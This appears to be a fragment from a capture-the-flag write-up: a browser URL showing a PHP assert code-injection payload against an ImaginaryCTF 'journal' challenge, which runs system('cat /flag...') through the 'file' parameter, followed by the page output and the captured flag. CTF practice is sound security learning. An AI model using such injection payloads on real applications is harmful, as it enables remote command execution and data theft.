 Not Secure journal.chal.imaginaryctf.org/?file=file1.txt%27%20and%20die(system("cat%20/flag-cARdaInFg6dD10uWQQgm.txt"))%20or%20%27
Welcome to my journal app!
file1.txt
file2.txt
file3.txt
file4.txt
file5.txt
ictf{assertion_failed_e3106922feb13b10} ictf{assertion_failed_e3106922feb13b10}